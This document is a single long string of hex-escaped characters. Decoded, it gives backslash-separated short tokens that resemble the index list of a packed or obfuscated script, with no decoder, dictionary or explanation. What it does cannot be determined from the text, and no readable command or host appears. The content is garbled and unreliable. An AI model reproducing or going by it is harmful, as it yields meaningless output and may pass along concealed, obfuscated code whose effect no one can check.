\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c